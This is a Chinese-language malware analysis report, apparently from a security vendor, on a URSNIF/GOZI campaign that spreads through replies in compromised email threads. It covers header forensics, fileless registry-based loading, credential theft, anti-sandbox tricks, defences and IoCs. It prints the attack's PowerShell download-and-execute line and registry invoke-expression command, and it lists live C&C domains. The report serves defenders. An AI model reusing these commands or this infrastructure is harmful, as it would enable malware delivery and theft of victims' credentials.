魔高一尺:URSNIF恶意软件新变种通过回复邮件实现传播

导语:大多数网络钓鱼活动,其本质非常简单,并且易于发现。攻击者往往会发送一些看似合法的电子邮件,并在其文本中嵌入恶意链接,或在邮件中添加恶意附件。然而,我们在今年9月监测到的恶意邮件活动却表明,攻击者正在采取更为复杂的网络钓鱼形式。

一、概述

大多数网络钓鱼活动,其本质非常简单,并且易于发现。攻击者往往会发送一些看似合法的电子邮件,并在其文本中嵌入恶意链接,或在邮件中添加恶意附件。然而,我们在今年9月监测到的恶意邮件活动却表明,攻击者正在采取更为复杂的网络钓鱼形式。该恶意活动会盗取电子邮件账户,并对邮箱中已有的邮件内容进行回复,在回复的内容中附带恶意软件。对已有邮件的回复,实际上是连续通信中的一部分,因此这种特殊的钓鱼方式难以被用户发现,也难以检测。通常,受害者都没有意识到他们正在遭受钓鱼邮件的威胁。

这些攻击与今年早些时候Talos发现的URSNIF/GOZI恶意邮件活动非常相似,该恶意活动使用暗云僵尸网络中部分被劫持的计算机向已有邮件发送回信,很可能是URSNIF/GOZI恶意邮件活动的升级版本或演变版本。

根据迄今为止收集到的数据,我们发现该恶意活动主要影响北美和欧洲地区,同时在亚洲和拉丁美洲地区也发现了类似的攻击。

本次恶意活动的主要目标是教育、金融和能源行业。然而,此次恶意活动还影响到了其他行业,包括房地产、交通运输、制造业和政府。

二、捕获样本



我们发现了该恶意活动的一个示例,并对电子邮件的内容进行了截图,如下所示。

由于发件人是一位熟悉的人,并且邮件也是往来对话中的一部分,因此作为收件人,很容易会相信这只是对此前邮件内容的另一封回复邮件。此外,该回复的标题和语法似乎都是正确的,甚至在电子邮件的末尾还附带了签名。

当然,如果我们仔细检查,会发现这封电子邮件中存在一些可疑的地方。最明显之处在于,使用的语言从法语变成了英语。此外,恶意电子邮件中的签名与合法电子邮件的签名是不同的。最后还有一点,就是该邮件的内容是通用的,所以可能会偏离原来的交流内容。尽管我们不能通过这些因素,直接判断出这封邮件是恶意的,但至少能够提起警惕。然而,如果不经仔细阅读,这些小细节可能难以发现,特别是那些每天有大量邮件往来的人。

三、擦亮慧眼:分析电子邮件头部信息



在对电子邮件的头部信息进行检查后,我们发现了该攻击的一些有趣之处。

在这里,有3个地方需要注意:

1、通常,恶意邮件都会伪造发件人,会使用“Return-Path”或“Reply-To”的SMTP头部,以便收件人能够将邮件直接回复给恶意攻击者。而在我们观察到的示例中,没有这两个头部信息,并且所有回复都会发送至发件人(也就是被攻陷的邮箱账户)。这就说明攻击者可能已经通过了发件人邮箱的身份验证。

2、“In-Reply-To”头部(或其他类似的SMTP头部字段)表示这封邮件是对已有电子邮件通信的回复。

3、这封电子邮件的第一跳(The First Hop)来自于“rrcs-50-74-218-2[.]nyc[.]biz[.]rr[.]com”,这个地址对于家庭用户来说并不常见。对于组织用户来说,除非邮件是来自远程的服务,否则邮件都应该是从组织内部的服务器发送(例如:一个“sender.co.ca”域内的主机)。

考虑到这些因素,可以看出这封电子邮件是从美国发出的。而根据示例中发件人邮箱的域名.ca,这封邮件应该是发自加拿大。

经过进一步的调查,我们发现该域名在2018年9月期间使用了多个电子邮件地址,发送了大量不同的电子邮件。

我们留意到,攻击者经常会将附件的文件名与发件人的组织名称相对应,这样就有可能使得邮件看起来更加真实。附件文件名的格式通常是[发件人所在组织]+[与此前通信相关的一个动词,例如“查询”或“请求”].doc,或者就是简单的[发件人所在组织].doc。这样的附件,使这封邮件不容易被人怀疑。在部分恶意活动中,我们看到附件使用了通用的文件名,例如“查询”、“声明”和“请求”。

根据邮件的标题,我们可以假定,攻击者通过某种方式获得了真实的邮箱账户,并且将该邮箱账户用于类似BEC的骗局之中。考虑到其运作方式和使用的技术,我们怀疑这一新的恶意邮件活动是URSNIF/GOZI恶意邮件活动的一部分。发送方的IP地址,可能是僵尸网络中被感染的主机之一。

四、对Payload的分析

一旦用户双击电子邮件中的恶意.doc附件,就会调用PowerShell从C&C服务器下载最新版本的URSNIF(检测为TSPY_URSNIF.THAOOCAH)恶意软件:

powershell $VWc=new-object Net.WebClient;$wIt=’http: //t95dfesc2mo5jr. com/RTT/opanskot.php?l=targa2.tkn’.Split(‘@’);$jzK = ‘369’;$Aiz=$env:public+’\’+$jzK+’.exe’;foreach($fqd in $wIt){try{$VWc.DownloadFile($fqd, $Aiz);Invoke-Item $Aiz;break;}catch{}}该文件是恶意软件的主要加载程序。但是,在执行其例程之前,它首先会检查操作系统版本,只允许在Microsoft操作系统上执行,特别是Windows Vista及以上版本。此外,它会避免在某些语言环境中运行,例如CN(中国)和RU(俄罗斯)。



主加载器负责管理整个执行过程,并将事件记录在文本文件中:

%User Temp%\{temp filename}.bin



它会从C&C服务器下载其他模块,并将它们保存在注册表文件夹HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\3A861D62-51E0-15700F2219A4中。

下图展示了创建的注册表项,以及包含脚本和二进制文件的条目。

请注意,尽管这些键和部分注册表项的名称在不同计算机上不尽相同,但其位置始终位于HKCU\Software\AppDataLow\Software\Microsoft\。



在下载组件后,会执行存储在comsxRes(此名称可能会发生变化)中的PowerShell脚本。下面的命令行指令展示了如何调用注册表中的十六进制值。

exe /C powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty ‘HKCU:\Software\AppDataLow\Software\Microsoft\3A861D62-51E0-7C9D-AB0E-15700F2219A4’).comsxRes



当此脚本加载存储在注册表中的嵌入式二进制文件时,无文件执行就开始了。在下图中,我们用–{hex-encoded binary}—替换了二进制数据,从而能展现出全部代码。原始脚本的最底部部分也是使用了Base64编码,我们对其进行了解码,以保证可读性。

恶意程序会在创建的注册表项中搜索Client32/Client64,并将该代码注入到explorer.exe以保证可以持续保留在内存中。注册表中的其他条目在后续例程运行过程中是必不可少的,因为这些条目会被注入的恶意软件代码所引用。例如,“TorClient”条目指定了恶意软件如何通过Tor网络与其C&C服务器通信。

五、分析信息窃取例程

最终的Payload是一个名为Client32或Client64的DLL文件,具体取决于主机的体系架构。它也如同大多数恶意软件的组件一样,存储在注册表中。最终Payload的主要目标是进行信息窃取,其中包括以下信息:

· 系统信息

· 已安装的应用程序列表

· 已安装的驱动程序列表

· 正在运行的进程列表

· 网络设备列表

· 外网IP地址

· 电子邮件凭据(IMAP、POP3、SMTP)

· Cookie

· 证书

· 屏幕视频捕获(AVI格式)

· 通过网页劫持获得的财务相关信息

六、BSS段加密

在我们所分析的所有URSNIF二进制文件中,都包含这个加密部分。在这一部分中,包含着将在代码中使用的所有相关字符串,并且仅会在恶意程序运行时解密。因此,我们就无法对字符串进行分析,也无法进行反编译,使得整个分析过程更为复杂。

七、恶意软件的反分析机制

为了防止研究人员通过沙箱获取到服务器和配置等信息,URSNIF会在运行时两次检查光标的位置。如果光标位置不发生变化,那么就说明该恶意软件可能正在沙箱中进行分析,或是正在通过调试器进行分析。反分析的检查将在BSS部分被解密之前完成。如果发现存在问题,那么就会导致该恶意程序进入无限循环,并产生乱码字符串。

根据我们在这次攻击中所看到的情况,似乎攻击者正在不断对他们的网络钓鱼攻击方式进行更新,并探索更能有效迷惑用户的方法。这些网络攻击者不再满足于常规的钓鱼邮件,而是将他们的攻击巧妙的整合到正在进行的对话中,这就使得普通用户难以发现。这样的升级,其实正是攻击者和安全人员之间永无止境的猫捉老鼠游戏中的一部分。

八、防范方法

由于网络钓鱼攻击依赖于社会工程技术,因此它们往往非常有效。这些技术会创建一些可信的场景或对话,从而诱使用户泄漏信息,或下载恶意软件。在本文的案例中,最棘手的问题在于发件人是真实的用户。由此提醒大家,应该尽可能通过双因素身份认证(2FA)来保护自己的网络账户。此外,作为组织,还应该考虑将双因素身份认证集成到系统之中,并且为组织中的成员提供可靠的认证。

此外,要防范网络钓鱼,我们还应注意以下几点:

1、组织中的所有用户都应具备足够的安全意识,了解网络钓鱼攻击的概念、网络钓鱼攻击的常见手段和识别可疑电子邮件的方法。

2、遇到任何可疑的请求时,都应进一步与相关人员进行核实,特别是在进行金融交易之前,务必要谨慎操作。

3、避免打开任何建议修改Word中安全配置的文档,这样的文档很有可能是恶意文件。

4、留意邮件中所有可疑之处,包括是否符合对话的上下文、是否使用了你们常用的语言、是否使用的是常用的邮件签名。

九、使用可管理的检测与响应服务(MDR)

随着网络钓鱼攻击方式的日益复杂,组织内部的IT团队和安全团队可能难以监控网络和各个终端是否存在被攻击的迹象。尽管提升员工的安全意识有助于防范威胁,但如果要让员工识别精心伪造的电子邮件,还是具有一定的难度。

针对没有安全运营中心(SOC)的组织而言,就面临这一个双重挑战,因为一般的IT团队往往缺乏进行威胁研究和分析的经验。针对这些组织,建议采用第三方安全厂商的“可管理的检测与响应服务”(MDR),从而帮助抵御高级威胁。Mdr可以为攻击中的各种环境指标提供一个基线,并且使用这些指标作为安全分析的基础。

十、IoC

Word文件的哈希值

检测为TROJ_FRS.VSN0BI18 / Trojan.W97M.POWLOAD.SMY:

bdd3f03fb074c55cf46d91963313966ce26afdb13b1444258f8f9e7e723d8395

dd7b4fc4d5cc1c1e25c800d5622423725a1b29000f93b658a54e267bbbe6f528

4df47982fdd1ac336625600fa8c947d45909248309b117d05fc532a2260c7bc4

检测为Trojan.W97M.POWLOAD.FGAIBT:

f88ef62f2342f4d1105cfe85395b735efd3f0308b79551944983ce245d425510

567fe3794a9eec27697ae0634861d284279261880887f60a7374c6cbe63b7674

检测为Trojan.W97M.POWLOAD.NSFGAIBF:

52d3ece98b6b3b686925156c3d62d8ce133fe3326e11b4c981c251452e4a41d2

检测为Trojan.W97M.POWLOAD.SMEMOT:

4d0762a6b2879d2fa821716db76bc980fdb3b8507611d2853df58c0d4127f9ea

检测为Trojan.W97M.POWLOAD.SMEMOT2:

47e2c66ba16e3ffa9704a13f2c00670319bf292b3d2aa7deede5442da02181e5

c2c946f7fd63fc15048a9af4043686f5a56b169e74cb36892fb8d1563b810467

检测为Trojan.W97M.POWLOAD.SMTHF3:

21ce42a1fc6631ed10db3d0e44b4ccb6d96a729fc494bd86a57cf07ff72cb8f2

检测为Trojan.W97M.POWLOAD.SMY:

de8f8f39259992886da3b07635cbf121027379e5c1a156a32c6c6e5ace3cc4c3

6b387b8534da9cc7cf0af4f2fb8c2a92f9316c0ea6ffb9cfe49b09b4c3df9778

6bf99f4b17a07e788219333d96a7a19c9eddc1b49d16c2a21da255a6a16c80d5

33d078881456e3b930c480803902fa28142b17c8550f3932e7cf4a1df0eb9213

6ca2d4dcea456b9d4c87f211ed20bb32f71a0c78ee8059b934162e643d66e0c9

82bee0c249b63f349d212a36f0b9ad90f909017ac734eac133353a1135d7474d

1f2e12a58cc23f4e6e7f17b8c1a5c50b88614fda103577354b9564f2dffc257f

检测为W2KM_POWLOAD.FGAIBT:

1db71aec64d0e391a8c99f4f6ee214962a281733643ace0874cf69e2843f448c

检测为W2KM_POWLOAD.NSFGAIBF:

c33d642da477f65c11daa9e8098b9917c4c5a6f131dd1369a20cb1b14c4cc261

398e677290b1db00d8751c3498847ad9c7d10721630175d2506c4d45af19d229

813a08d3b2216c89d42e8225c6de760d785905d1c76bd7428201d68c3c368f65

检测为W2KM_POWLOAD.THIACAH:

5aed7d6a3e8692143e53f9556cd3aa371149c96b91c02d1c659cb58d88572e47

下载的URSNIF

检测为TSPY_URSNIF.THAOOCAH:

0a38d92775cfc7182076d9a21c4937149ea8be6ebf22b9530afbca57d69c0d46

可执行文件Payload

检测为TrojanSpy.Win32.URSNIF.BAIEF:

358bd52ac46755b1c6fa73805a7a355450f85f4bcf1b2e798a04960743390422

检测为TSPY_URSNIF.THAOOCAH:

e8633f2f2b6b0b8f7348b4660e325ab25b87ec8faa40fb49eb0215b31bd276aa

检测为TSPY_URSNIF.BAIEB:

f92ba10fe245c00575ae8031d4c721fe0ebb0820a4f45f3bbce02654a6e7f18d

下载URL

hxxp://t95dfesc2mo5jr[.]com/RTT/opanskot[.]php?l=targa2[.]tkn

hxxp://enduuyyhgeetyasd[.]com/RTT/opanskot[.]php?l=omg8[.]tkn

hxxp://q0fpkblizxfe1l[.]com/RTT/opanskot[.]php?l=targa4[.]tkn

hxxp://2dhtsif1a8jhyb[.]com/RTT/opanskot[.]php?l=okb1[.]tkn

hxxp://yrtw1djmj6eth7[.]com/RTT/opanskot[.]php?l=okb7[.]tkn

hxxp://popoasdzxcqe[.]com/YUY/huonasdh[.]php?l=rgr7[.]tkn

hxxp://q0fpkblizxfe1l[.]com/RTT/opanskot[.]php?l=targa2[.]tkn

hxxp://e3u1oz4an1dqmj[.]com/RTT/opanskot[.]php?l=okb9[.]tkn

hxxp://popoasdzxcqe[.]com/YUY/huonasdh[.]php?l=rgr3[.]tkn

hxxp://2dhtsif1a8jhyb[.]com/RTT/opanskot[.]php?l=okb5[.]tkn

hxxp://hbhbasdqweb[.]com/YUY/huonasdh[.]php?l=rgr4[.]tkn

hxxp://q0fpkblizxfe1l[.]com/RTT/opanskot[.]php?l=targa4[.]tkn

C&C服务器

app[.]kartop[.]at

doc[.]dicin[.]at

doc[.]avitoon[.]at

app[.]avitoon[.]at

ops[.]twidix[.]at

xx[.]go10og[.]at

api[.]kartop[.]at

m1[.]fofon[.]at

cdn[.]kartop[.]at

api[.]tylron[.]at

chat[.]twidix[.]at

api[.]kaonok[.]at

chat[.]jimden[.]at

mahono[.]cn

发表评论

提供云计算服务

提供云计算服务